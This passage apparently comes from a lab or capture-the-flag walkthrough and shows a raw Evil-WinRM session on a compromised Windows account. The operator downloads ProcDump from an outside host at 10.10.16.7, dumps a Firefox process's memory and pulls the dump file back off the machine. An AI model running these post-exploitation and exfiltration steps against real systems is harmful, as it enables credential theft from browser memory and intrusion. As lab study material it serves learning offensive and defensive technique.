 *Evil-WinRM* PS C:\users\Chase\Downloads> curl -uri 10.10.16.7:8000/procdump64.exe -outfile procdump.exe
*Evil-WinRM* PS C:\users\Chase\Downloads> .\procdump.exe -ma 6212 -accepteula
ProcDump v11.0 - Sysinternals process dump utility
Copyright (C) 2009-2022 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[20:02:02] Dump 1 initiated: C:\users\Chase\Downloads\firefox.exe_230624_200202.dmp
[20:02:02] Dump 1 writing: Estimated dump file size is 507 MB.
[20:02:03] Dump 1 complete: 507 MB written in 1.2 seconds
[20:02:04] Dump count reached.
*Evil-WinRM* PS C:\users\Chase\Downloads> dir
Directory: C:\users\Chase\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/24/2023 8:02 PM 518463357 firefox.exe_230624_200202.dmp
-a---- 6/24/2023 8:01 PM 424856 procdump.exe
-a---- 2/18/2021 4:03 PM 98779512 VMware-tools-11.2.5-17337674-x86_64.exe
*Evil-WinRM* PS C:\users\Chase\Downloads> download firefox.exe_230624_200202.dmp
Info: Downloading C:\users\Chase\Downloads\firefox.exe_230624_200202.dmp to firefox.exe_230624_200202.dmp